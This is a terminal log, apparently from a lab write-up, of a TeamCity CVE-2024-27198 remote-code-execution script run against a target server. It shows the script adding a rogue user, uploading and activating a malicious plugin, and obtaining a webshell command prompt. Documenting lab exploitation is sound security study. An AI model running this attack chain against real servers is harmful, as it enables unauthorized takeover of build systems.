 root@ip-10-10-45-93:~/CVE-2024-27198-RCE# python CVE-2024-27198-RCE.py -t http://$TARGET:50000
TeamCity RCE
Author: @W01fh4cker
Github: https://github.com/W01fh4cker
[+] User added successfully, username: gizuvbge, password: 0oGBAPxhYx, user ID: 11
[+] The target operating system version is linux
[!] The current version is: 2023.11.3 (build 147512). The official has deleted the /app/rest/debug/processes port.
You can only upload a malicious plugin to upload webshell and cause RCE.
[!] The program will automatically upload the webshell ofbehinder3.0. You can also specify the file to be uploaded
through the parameter -f. Do you wish to continue? (y/n)y
[+] The malicious plugin AVDFVYrY was successfully uploaded and is trying to be activated
[+] Successfully load plugin AVDFVYrY
[+] The malicious plugin AVDFVYrY was successfully activated! Webshell url: http://10.10.236.205:50000/plugins/AVDF
VYrY/AVDFVYrY.jsp
[+] Please start executing commands freely! Type <quit> to end command execution
command >